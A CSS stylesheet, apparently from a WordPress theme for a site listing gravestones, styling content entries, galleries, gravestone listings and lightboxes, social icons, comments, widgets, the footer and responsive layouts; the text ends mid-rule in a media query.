.entry var, .entry kbd, .entry tt, .entry .tt_tag {
    font-size: 1.1em;
    font-family: "Courier 10 Pitch", Courier, monospace;
}

blockquote {
    background: #f5f5f5;
    border-left: 10px solid #ccc;
    margin: 1.2em 0;
    padding: 0.5em 1.5em;
}

blockquote cite {
    display: block;
    margin: 0.5em 0 0 0.5em;
    color: #777;
}

.entry table {
    border-collapse: collapse;
    border-spacing: 0;
    border: 1px solid #ddd;
    margin: 1em 0;
    text-align: left;
    width: 100%;
}

.entry tr th,
.entry thead th {
    background: #e5e5e5;
    font-weight: bold;
    padding: 0.2em 1em;
}

.entry tr td {
    border-top: 1px solid #ddd;
    padding: 0.2em 1em;
}

.entry tr.alternate td {
    background: #f5f5f5;
}

/* Images | Gallery | Videos
-------------------------------------------------------------- */
article .wp-post-image {
    max-width: 100%;
    margin: 0 0 1em 0;
    height: auto;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.wp-caption {
    max-width: 100%;
    height: auto;
    text-align: center;
    margin: 1em 0;
}

.wp-caption-text {
    margin: 0 !important;
    padding: 0;
    font-size: 0.9em;
    text-align: center;
}

.alignleft {
    float: left;
    display: inline;
    margin: 1em 2em 1em 0;
}

.alignright {
    float: right;
    display: inline;
    margin: 1em 0 1em 2em;
}

.aligncenter {
    margin: 1em auto;
    display: block;
}

/* Gallery Styling */
.gallery {
    margin: 1em auto !important;
}

.gallery-item {
    float: left;
    margin: 0.7em 0 0 0 !important;
    padding-right: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.gallery img {
    margin: 0 !important;
    border: none !important;
}

.gallery-caption {
    margin-left: 0.3em !important;
}

/* Make Vidoes responsive */
embed, iframe, object, video {
    max-width: 100%;
}

/* Image.php Navigation */
#image-nav {
    margin-bottom: 1.5em;
    padding: 0.5em 0;
    color: #454446;
}

#image-nav .nav-previous {
    float: left;
}

#image-nav .nav-next {
    float: right;
}

#image-nav .nav-previous a, #image-nav .nav-next a {
    font-size: 0.9em;
    font-weight: bold;
    text-decoration: none;
    color: #454446;
    padding: 0.5em 0.8em;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
}

#image-nav .nav-previous a:hover, #image-nav .nav-next a:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
}

/* Gravestones
-------------------------------------------------------------- */

div.gravestone_short {
    position: relative;
}

div.gravestone_short:not(:first-child) {
    margin-top: 2em;
}

div.gravestone_short:not(:last-child) {
    border-bottom: 1px solid rgb(226, 226, 226);

}

div.gravestone_short a.image {
    float: left;
    height: 150px;
    width: 200px;
}

div.gravestone_short > .description {
    margin-left: 150px;
    padding-bottom: 40px;
}

div.gravestone_short > .description > .buttons {
    position: absolute;
    right: 0;
    bottom: 0;
    text-align: right;
    padding: 1em;
    left: 200px;
    box-sizing: border-box;
}

div.gravestone_short > .description > h3 {
    margin-top: 0;
    color: #454446;
    font-weight: 600;
    font-size: 1.15em;
    line-height: 1.3em;
    max-width: 500px;
}

div.gravestone_short button,
input.wpcf7-submit {
    background-color: #454446;
    color: #ffffff;
    padding: .3em 2em;
    font-size: 1em;
    border: none;
}

div.gravestone_short button:hover,
input.wpcf7-submit:hover {
    background-color: #2e2e2f;
    border: none;
}

div.gravestone_short button[disabled] {
    background-color: rgba(69, 68, 70,.5);
}

div.gravestone_short .articleNumber {
    color: #454446;
    padding: 1em 0;
    font-size: 1em;
    border: none;
    position: absolute;
    position: absolute;
    top: 0;
    left: 0;
}

div.gravestone_tile {
    position: relative;
}

div.gravestone_tile:not(:first-child) {
    margin-top: 2em;
}

div.gravestone_tile:not(:last-child) {
    border-bottom: 1px solid rgb(226, 226, 226);

}

div.gravestone_tile a.image {
    float: left;
    height: 80px;
    width: 100px;
}

div.gravestone_tile a.image img {
    height: 80px;
    width: 80px;
}

div.gravestone_tile > .description {
    margin-left: 100px;
    padding-bottom: 40px;
}

div.gravestone_tile > .description > .buttons {
    position: absolute;
    right: 0;
    bottom: 0;
    text-align: left;
    padding: 1em 1em 1em 0;
    left: 100px;
    box-sizing: border-box;
}

div.gravestone_tile > .description > h3 {
    margin-top: 0;
}

div.gravestone_tile button {
    background-color: #454446;
    color: #ffffff;
    padding: .2em 1em;
    font-size: .8em;
    border: none;

}

div.gravestone-lightbox {
    height: 400px;
    width: 800px;
    position: relative;
}

div.gravestone-lightbox div.image {
    float: left;
    height: 400px;
    width: 400px;
}

div.gravestone-lightbox div.image img {
    max-width: 400px;
    max-height: 400px;
}

div.gravestone-lightbox > .description {
    margin-left: 420px;
    padding-bottom: 40px;
}

div.gravestone-lightbox > .contact {
    margin-left: 420px;
}

div.gravestone-lightbox > .contact p {
    margin-bottom: 1em;
}

div.gravestone-lightbox > .description > .buttons {
    position: absolute;
    right: 0;
    bottom: 0;
    text-align: right;
    padding: 1em 1em 1em 0;
    left: 420px;
    box-sizing: border-box;
}

div.gravestone-lightbox > .description > h3 {
    margin-top: 0;
    margin-bottom: 1em;
    font-size: 2em;
}

div.gravestone-lightbox button {
    background-color: #454446;
    color: #ffffff;
    padding: .3em 2em;
    font-size: 1em;
    border: none;
}

div.gravestone-lightbox .articleNumber {
    color: #454446;
    padding: 1em 0;
    font-size: 1em;
    border: none;
    position: absolute;
    position: absolute;
    top: 0;
    left: 0;
}

input[class^=wpcf7],
textarea[class^=wpcf7]{
    border-radius: 0;
}

[data-original-image-src] {
    cursor: zoom-in;
}

.featherlight:last-of-type {
    background-color: rgba(69, 68, 70,.6) !important;
}

/* Shortlist
-------------------------------------------------------------- */
#shortlist-wrap {
    max-width: 1320px;
    width: 92%;
    margin: 1em auto 3em;
    border-top: 1px solid rgb(211, 211, 211);
}

#shortlist-wrap h2 {
    margin: .5em 0 1em;
    font-size: 1.5em;
}

/* Search Form
-------------------------------------------------------------- */
.search-form {
    display: block;
    position: relative;
    width: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.search-form .screen-reader-text {
    display: none;
}

.search-form .search-field {
    display: inline-block;
    margin: 0;
    width: 100%;
    padding: 0.7em 45px 0.7em 0.7em;
    background: #fff;
    border: 1px solid #ddd;
    font-size: 1.0em;
    color: #454446;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
}

.search-form .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    background: transparent;
    padding: 0.8em 0.7em 0 0;
    cursor: pointer;
}

.search-form .search-submit .genericon-search {
    display: inline-block;
    width: 24px;
    height: 24px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 1;
    font-family: 'Genericons';
    text-decoration: inherit;
    font-weight: normal;
    font-style: normal;
    vertical-align: text-bottom;
    color: #777;
    content: '\f400';
}

.search-form .search-submit:hover .genericon-search {
    color: #454446;
}

/* Social Icons | based upon http://kovshenin.com/2014/social-menus-in-wordpress-themes/
-------------------------------------------------------------- */
#social-icons-menu {
    list-style-type: none;
    list-style-position: outside;
    line-height: 1em;
}

#social-icons-menu li {
    float: left;
    margin: 0 0.2em 0.2em 0;
    padding: 0;
}

#social-icons-menu li a {
    position: relative;
    display: inline-block;
    padding: 0.9em;
    background: #454446;
    text-decoration: none;
    color: #fff;
    transition: all 0.3s ease;
}

#social-icons-menu li a:before {
    color: #fff;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px/1;
    line-height: 1;
    font-family: 'Genericons';
    text-decoration: inherit;
    vertical-align: top;
}

/* Add Genericons */
#social-icons-menu li a:before {
    content: '\f408';
}

/* Default Icon */
#social-icons-menu li a[href*="codepen.io"]:before {
    content: '\f216';
}

#social-icons-menu li a[href*="digg.com"]:before {
    content: '\f221';
}

#social-icons-menu li a[href*="dribbble.com"]:before {
    content: '\f201';
}

#social-icons-menu li a[href*="facebook.com"]:before {
    content: '\f204';
}

#social-icons-menu li a[href*="flickr.com"]:before {
    content: '\f211';
}

#social-icons-menu li a[href*="plus.google.com"]:before {
    content: '\f218';
}

#social-icons-menu li a[href*="github.com"]:before {
    content: '\f200';
}

#social-icons-menu li a[href*="instagram.com"]:before {
    content: '\f215';
}

#social-icons-menu li a[href*="linkedin.com"]:before {
    content: '\f207';
}

#social-icons-menu li a[href*="pinterest.com"]:before {
    content: '\f209';
}

#social-icons-menu li a[href*="polldaddy.com"]:before {
    content: '\f217';
}

#social-icons-menu li a[href*="getpocket.com"]:before {
    content: '\f224';
}

#social-icons-menu li a[href*="reddit.com"]:before {
    content: '\f222';
}

#social-icons-menu li a[href*="spotify.com"]:before {
    content: '\f515';
}

#social-icons-menu li a[href*="skype.com"]:before,
#social-icons-menu li a[href*="skype:"]:before {
    content: '\f220';
}

#social-icons-menu li a[href*="stumbleupon.com"]:before {
    content: '\f223';
}

#social-icons-menu li a[href*="tumblr.com"]:before {
    content: '\f214';
}

#social-icons-menu li a[href*="twitch.tv"]:before {
    content: '\f516';
}

#social-icons-menu li a[href*="twitter.com"]:before {
    content: '\f202';
}

#social-icons-menu li a[href*="vimeo.com"]:before {
    content: '\f212';
}

#social-icons-menu li a[href*="wordpress.org"]:before,
#social-icons-menu li a[href*="wordpress.com"]:before {
    content: '\f205';
}

#social-icons-menu li a[href*="youtube.com"]:before {
    content: '\f213';
}

#social-icons-menu li a[href*="/feed"]:before,
#social-icons-menu li a[href*="/feed/"]:before,
#social-icons-menu li a[href*="?feed=rss2"]:before,
#social-icons-menu li a[href*="feedburner.google.com"]:before,
#social-icons-menu li a[href*="feedburner.com"]:before {
    content: '\f413';
}

/* Add Colors */
#social-icons-menu li a {
    background: #454446;
}

/* Default Icon */
#social-icons-menu li a[href*="codepen.io"] {
    background: #222;
}

#social-icons-menu li a[href*="digg.com"] {
    background: #151515;
}

#social-icons-menu li a[href*="dribbble.com"] {
    background: #ea4c89;
}

#social-icons-menu li a[href*="facebook.com"] {
    background: #3b5998;
}

#social-icons-menu li a[href*="flickr.com"] {
    background: #ff0084;
}

#social-icons-menu li a[href*="plus.google.com"] {
    background: #dd4b39;
}

#social-icons-menu li a[href*="github.com"] {
    background: #171515;
}

#social-icons-menu li a[href*="instagram.com"] {
    background: #3f729b;
}

#social-icons-menu li a[href*="linkedin.com"] {
    background: #007bb6;
}

#social-icons-menu li a[href*="pinterest.com"] {
    background: #cb2027;
}

#social-icons-menu li a[href*="polldaddy.com"] {
    background: #bc0b0b;
}

#social-icons-menu li a[href*="getpocket.com"] {
    background: #ee4056;
}

#social-icons-menu li a[href*="reddit.com"] {
    background: #ff4500;
}

#social-icons-menu li a[href*="spotify.com"] {
    background: #81b71a;
}

#social-icons-menu li a[href*="skype.com"],
#social-icons-menu li a[href*="skype:"] {
    background: #00aff0;
}

#social-icons-menu li a[href*="stumbleupon.com"] {
    background: #f74425;
}

#social-icons-menu li a[href*="tumblr.com"] {
    background: #32506d;
}

#social-icons-menu li a[href*="twitch.tv"] {
    background: #6441A5;
}

#social-icons-menu li a[href*="twitter.com"] {
    background: #00aced;
}

#social-icons-menu li a[href*="vimeo.com"] {
    background: #aad450;
}

#social-icons-menu li a[href*="wordpress.org"] {
    background: #21759b;
}

#social-icons-menu li a[href*="wordpress.com"] {
    background: #1e8cbe;
}

#social-icons-menu li a[href*="youtube.com"] {
    background: #c4302b;
}

#social-icons-menu li a[href*="/feed"],
#social-icons-menu li a[href*="/feed/"],
#social-icons-menu li a[href*="?feed=rss2"],
#social-icons-menu li a[href*="feedburner.google.com"],
#social-icons-menu li a[href*="feedburner.com"] {
    background: #ee802f;
}

#social-icons-menu li a:hover {
    text-decoration: none;
    -webkit-border-radius: 1.5em;
    -moz-border-radius: 1.5em;
    border-radius: 1.5em;
}

#social-icons-menu li a .screen-reader-text {
    display: none;
}

.social-icons-wrap .social-icons-hint {
    font-size: 0.8em;
    color: #777;
    max-width: 300px;
    line-height: 1.2em;
}

/* Comments
-------------------------------------------------------------- */
#comments {
    margin: 1em 0;
}

#comments .comments-title, #respond #reply-title {
    font-family: 'Roboto', Arial;
    font-size: 1.2em;
    color: #454446;
    background: #f5f5f5;
    border: 1px solid #e2e2e2;
    padding: 0.6em 1em;
    margin-bottom: 0.8em;
    line-height: 1.4em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.commentlist {
    display: block;
    margin: 1em 0 0.5em;
}

.commentlist .comment {
    display: block;
    padding: 1.5em 1em;
    border: 1px solid #e2e2e2;
    margin-bottom: 1.5em;
    list-style: none;
    line-height: 1.5em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.comment-author img {
    float: left;
    margin-right: 1em;
    margin-top: -0.1em;
}

.comment-author img:after {
    clear: both;
}

.comment-author .fn {
    font-size: 1.2em;
    padding: 0.2em 0;
    font-weight: bold;
}

.comment-author .fn a:link, .comment-author .fn a:visited {
    text-decoration: underline;
}

.comment-author .fn a:hover, .comment-author .fn a:active {
    text-decoration: none;
}

.bypostauthor .fn, .comment-author-admin .fn {
    font-style: italic;
    background: #eee;
    padding: 0.2em 0.6em;
}

.comment-meta {
    font-size: 0.9em;
    margin-bottom: 1.5em;
}

.comment-meta a:link, .comment-meta a:visited,
.comment-meta a:active, .comment-meta a:hover {
    color: #666 !important;
}

#comments .children {
    margin-top: 1.5em;
    margin-left: 1em;
}

#comments .children .comment {
    background: #fafafa;
    margin-bottom: 0;
}

#comments .children .children .comment {
    background: #fff;
}

.nocomments {
    color: #454446;
    padding: 1em;
}

.commentlist .pingback {
    display: block;
    margin: 0.6em 0 0;
    padding: 0.8em 0 0;
    border-top: 1px solid #ddd;
    list-style: none;
    line-height: 1.3em;
}

/* Comment Pagination */
.comment-pagination {
    font-size: 0.9em;
    font-weight: bold;
}

.comment-pagination a {
    color: #454446;
    padding: 0.5em 0.8em;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.comment-pagination a:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
    text-decoration: none;
}

.comment-pagination .alignleft {
    float: left;
}

.comment-pagination .alignright {
    float: right;
}

/* Comment Form */
#respond {
    margin: 1em 0 0;
}

#commentform {
    padding: 0.5em 0;
}

#commentform p {
    margin: 1em 0;
}

#commentform input[type="text"], #commentform textarea {
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

#commentform label {
    display: block;
    margin: 0.6em 0.3em 0.5em;
    font-weight: bold;
}

#commentform #submit {
    display: block;
    font-weight: bold;
    margin-top: 1em;
    padding: 1em 4em;
    text-decoration: none;
    color: #454446;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

#commentform #submit:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
    cursor: pointer;
    text-decoration: none;
}

/* Page Templates
-------------------------------------------------------------- */

/* Fullwidth Template */
.template-fullwidth #content {
    float: none;
    width: 100%;
    padding: 0 10em;
}

/* Magazine Homepage
-------------------------------------------------------------- */

.magazine-homepage-no-widgets, .post-slider-empty-posts {
    line-height: 1.5em;
    margin-bottom: 1.5em;
}

/* Category Posts Widgets */
#magazine-homepage-widgets .widgettitle {
    margin: 0 0 1em 0;
    color: red;
}

.widget-category-posts {
    margin-bottom: -0.4em;
}

.widget-category-posts .widgettitle .category-archive-link {
    float: right;
}

.widget-category-posts .widgettitle .category-archive-link .genericon-expand {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    font-size: 14px;
    font-family: 'Genericons';
    text-decoration: inherit;
    vertical-align: top;
    content: '\f431';
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    color: #fff;
    background: #454446;
    margin: 2px 0 0;
    padding: 1px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.widget-category-posts .widgettitle .category-archive-link .genericon-expand:hover {
    text-decoration: none;
    border: none;
}

.widget-category-posts .type-post {
    margin: 0;
    padding: 0;
    border: none;
    background: none;
}

.widget-category-posts .type-post .postmeta a:link, .widget-category-posts .type-post .postmeta a:visited {
    color: #444;
}

.widget-category-posts .big-post .post-title {
    font-size: 1.2em;
}

.widget-category-posts .big-post .wp-post-image {
    margin: 0 0 0.8em 0;
}

.widget-category-posts .small-post {
    float: left;
    display: block;
    width: 100%;
    margin: 0 0 0.8em 0;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.widget-category-posts .small-post .wp-post-image {
    float: left;
    margin: 0.5em 1em 0.5em 0.5em;
    max-width: 30%;
}

.widget-category-posts .small-post .small-post-content {
    padding: 0.8em 0.4em;
}

.widget-category-posts .small-post .post-title {
    border: none;
    margin: 0 0 0.4em 0;
    padding: 0;
    background: none;
    font-size: 1.05em;
}

.widget-category-posts .small-post .postmeta {
    display: inline;
    background: none;
    font-size: 0.9em;
    line-height: 1.5em;
}

/* Category Posts Boxed Widget */
#widget-category-posts-boxed .big-post {
    float: left;
    width: 50%;
    padding-right: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-boxed .small-posts {
    width: 50%;
    margin-left: 50%;
}

/* Category Posts Grid Widget */
#widget-category-posts-grid .category-posts-grid-row {
    margin-right: -1em;
}

#widget-category-posts-grid .category-posts-grid-row .big-post,
#widget-category-posts-grid .category-posts-grid-row .small-post-wrap {
    float: left;
    width: 50%;
    padding-right: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-grid .category-posts-grid-row.small-post-row .small-post-wrap {
    padding-right: 1em;
}

/* Front Page Category Area Thre (two columns) */
.courage_category_posts_columns {
    margin: 0;
    padding: 0;
    border: none;
    background: none;
}

.courage_category_posts_columns .widget-category-posts {
    margin-bottom: 0;
}

#widget-category-posts-columns .category-posts-columns .category-posts-columns-content .category-posts-columns-post-list {
    float: left;
    margin-bottom: -0.9em;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-columns .category-posts-columns .category-posts-columns-content {
    float: left;
    margin-bottom: 1.5em;
    color: #454446;
    background: #fff;
    border: 1px solid #e2e2e2;
    padding: 0.8em;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-columns .category-posts-column-left {
    float: left;
    width: 50%;
    padding-right: 0.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-columns .category-posts-column-right {
    margin-left: 50%;
    width: 50%;
    padding-left: 0.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#widget-category-posts-columns .category-posts-columns .big-post {
    margin-bottom: 1em;
}

.widget#text-9 {
    margin-top: 4em;
    margin-left: -19em;
}

/* Footer
-------------------------------------------------------------- */
#footer-wrap {
    background: #454446;
}

#footer {
    padding: 1.4em;
    color: #fff;
    border-top: 1px solid rgba(255, 255, 255, 0.08);
    padding-bottom: 4em;
}

#footer a {
    color: #eee;
}

#footer #footer-text {
    float: right;
    font-size: 0.9em;
    line-height: 1.5em;
}

#footer #footer-text a:link, #footer #footer-text a:visited {
    text-decoration: underline;
}

#footer #footer-text a:hover, #footer #footer-text a:active {
    text-decoration: none;
}

/* Footer Navigation Menu */
#footernav-icon {
    display: none;
}

#footernav {
    float: left;
}

#footernav-menu {
    float: left;
    list-style-type: none;
    list-style-position: outside;
    position: relative;
}

#footernav-menu li {
    float: left;
    position: relative;
    margin-right: 2em;
}

#footernav-menu a {
    display: inline-block;
    text-decoration: none;
    font-size: 0.9em;
}

#footernav-menu a:link, #footernav-menu a:visited {
    color: #fff;
    text-decoration: none;
}

#footernav-menu a:hover {
    text-decoration: underline;
}

#footer .bar {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center;
    -webkit-align-items: center;
}

#footer .bar .col {
    color: white;
    font-weight: bold;
    text-align: left;
    line-height: 1.4em;
    font-size: .9em;
}

.image-bar {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center;
    -webkit-align-items: center;
    border: 1px solid rgb(211, 211, 211);
    padding: .8em;
}

.image-bar-borderless {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center;
    -webkit-align-items: center;
}

#footer .bar .col:not(:last-child) {
    padding-right: 1.2em;
}

#footer .bar .col .textwidget {
    font-weight: 100 !important;
    font-family: 'Roboto', Arial, sans-serif;
}

#footer .shortlist-container {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 101;
}

#footer .shortlist-container .inner {
    position: relative;
}

#footer .shortlist-container .shortlist-inner {
    position: absolute;
    top: -3em;
    left: 70%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: .8em;
    width: 30%;
    border: 1px solid rgba(211, 211, 211,.8);
    background: rgba(255, 255, 255, .8);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 10000;
    color: #454446;
}

#footer .shortlist-container .shortlist-inner.open {
    background: rgba(255, 255, 255, 1);
    border: 1px solid rgba(211, 211, 211,1);
    overflow-y: scroll;
}

#footer .shortlist-container .shortlist-inner a[data-shortlist-action="toggle"]::before {
    position: absolute;
    top: 8px;
    right: 10px;
    font-family: dashicons;
    content: "\f343";
    color: #454446;
    font-size: 1.5em;
}

#footer .shortlist-container .shortlist-inner.open a[data-shortlist-action="toggle"]::before {
    content: "\f347";
}

a[data-shortlist-action="toggle"] {
    color: #454446 !important;
    text-decoration: none;
    font-size: 1.2em;
    margin-bottom: 1em;
    display: block;
}



/*============================ MEDIA QUERIES ============================*/

/* Small screens | <1120px */
@media only screen and (max-width: 70em) {
    #logo {
        text-align: center;
    }

    #wrapper {
        width: 94%;
        margin: 1em auto 2em;
        position: relative;

    }

    #header {
    }

    #header-inner {
        margin: 0;
        width: 100%;
        box-sizing: border-box;
    }

    #mainnav-menu {
        margin-top: 1em;
    }
}

/* Smaller screens | <1120px */
@media only screen and (max-width: 65em) {
    #wrapper {
        width: 96%;
        margin: 0 auto 1.5em;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.1em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.0em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 25%;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.6em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.8em;
    }
}

/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {

    .widget#text-9 {
        margin-top: 0;
        margin-left: 0;
    }

    #wrap {
        padding: 1em 1em 0;
    }

    .type-post, .type-page, .type-attachment, .widget {
        margin-bottom: 1em;
    }

    #header, #header.affix {
        padding: 2em 0;
        position: static;
    }

    #header-inner {
        width: 100%;
    }

    #content {
        float: none;
        width: 100%;
        padding: 0;
    }

    #sidebar {
        clear: both;
        float: none;
        margin: 0;
        padding-top: 1em;
        width: 100%;
    }

    #logo {
        float: none;
        text-align: center;
        width: 100%;
        max-height: none;
    }

    #logo .site-title {
        float: none;
    }

    #logo .site-description {
        float: none;
        margin: 0;
        font-size: 1.05em;
    }

    /* Mobile Main Navigation */
    /* Reset */
    #mainnav, #mainnav-menu, #mainnav-menu li, #mainnav-menu a, #mainnav-menu ul,
    #mainnav-menu ul a, #mainnav-menu ul ul, #mainnav-menu li ul ul {
        margin: 0;
        padding: 0;
        position: static;
        float: none;
        display: inline;
        font-size: 1.0em;
        border: none;
        box-shadow: none;
        background: none;
        top: 0;
        left: 0;
    }

    #mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul,
    #mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul {
        display: inline;
    }

    #mainnav-mobile-menu {
        background: white;
    }

    #mainnav-toggle {
        display: block;
        width: 100%;
        margin: 0;
        padding: 1em 1.5em 0.8em;
        text-decoration: none;
        color: #454446;
        background: white;
        border: none;
        font-size: 1.05em;
        font-weight: 600;
        font-family: 'Roboto', Arial;
        text-align: left;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #mainnav-toggle:hover {
        cursor: pointer;
        background: rgba(0, 0, 0, 0.1);
    }

    #mainnav-toggle:after {
        float: right;
        margin: 0;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        content: '\f419';
        font: normal 24px/1 Genericons;
        text-decoration: inherit;
        vertical-align: text-bottom;
    }

    #mainnav-menu {
        display: none;
        width: 100%;
        background: #454446;
    }

    #mainnav-menu a {
        display: block;
        padding: 1.1em;
        color: #454446;
        text-decoration: none;
        font-size: 1.05em;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        background: #ffffff;
        clear: left;
    }

    #mainnav-menu a:link, #mainnav-menu a:visited {
        color: #454446;
    }

    #mainnav-menu a:hover {
        background: white;
        text-decoration: underline;
    }

    #mainnav-menu ul {
        width: 100%;
    }

    #mainnav-menu ul a {
        display: block;
        width: 100%;
        padding: 1em 1em 1em 2em;
        font-size: 0.9em;
        background: #ffffff;
        color: #454446;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #mainnav-menu ul a:hover {
        background: #ffffff;
    }

    #mainnav-menu ul li ul {
        float: left;
        padding: 0;
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #mainnav-menu ul li ul a {
        padding-left: 4em;
        color: #454446;
    }

    #mainnav-menu ul li ul li ul a {
        padding-left: 6em;
    }

    #mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a {
        text-decoration: underline;
    }

    #mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a {
        text-decoration: none;
    }

    #mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a {
        text-decoration: underline;
    }

    #mainnav-menu .submenu-dropdown-toggle {
        float: right;
        display: block;
        margin: 0;
        padding: 0.75em 1em;
    }

    #mainnav-menu .submenu-dropdown-toggle:hover {
        cursor: pointer;
        background: white;
        color: #454446
    }

    #mainnav-menu .submenu-dropdown-toggle:before {
        font-size: 28px;
        line-height: 1;
        font-family: 'Genericons';
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        text-decoration: inherit;
        vertical-align: middle;
        content: '\f431';
        color: #454446;
    }

    #mainnav-menu .submenu-dropdown-toggle.active:before {
        content: '\f432';
    }

    #mainnav-menu ul .submenu-dropdown-toggle {
        padding: 0.55em 0.8em;
    }

    #mainnav-menu ul .submenu-dropdown-toggle:before {
        font-size: 24px;
    }

    /* Magazine Homepage: Category Post Widgets */
    .courage_category_posts_columns, .courage_category_posts_columns .widget-category-posts {
        margin-bottom: 0;
    }

    #widget-category-posts-columns .category-posts-columns .category-posts-columns-content {
        margin-bottom: 1em;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.2em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.05em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 30%;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.8em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.9em;
    }

}

/* Tablets (portrait) | <800px */
@media only screen and (max-width: 50em) {

    #custom-header {
        max-height: 220px;
    }

    .featherlight .featherlight-content {
        width: 100% !important;
        max-width: 100% !important;
        height: 100% !important;
        max-height: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
        box-sizing: border-box;
    }

    div.gravestone-lightbox {
        width: 100%;
    }

    div.gravestone-lightbox div.image,
    div.gravestone-lightbox div.description,
    div.gravestone-lightbox div.contact {
        width: 100%;
        display: block;
        float: none;
        margin: 0;
        padding: 10px;
        box-sizing: border-box;
    }

    div.gravestone-lightbox div.image {
        text-align: center;
        margin-bottom: 3em;
        height: auto;
    }

    div.gravestone-lightbox div.image img {
        width: 100%;
        height: auto;
    }

    div.gravestone-lightbox > .description > .buttons {
        position: relative;
        left: 0;
    }

    div.gravestone_short .articleNumber {
        position: static;
    }

    #footer .shortlist-container .shortlist-inner {
        left: 0;
        width: 100%;
    }

    #wrapper {
        width: 100%;
        margin: 0;
        padding: 0 1em 1em;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #logo .site-title {
        font-size: 2.4em;
    }

    /* Mobile Footer Navigation */
    #footer #footer-text {
        margin-top: -1.2em;
    }

    #footer .bar .col {
        width: 100%;
        margin-bottom: 1.2em;
    }

    /* Reset */
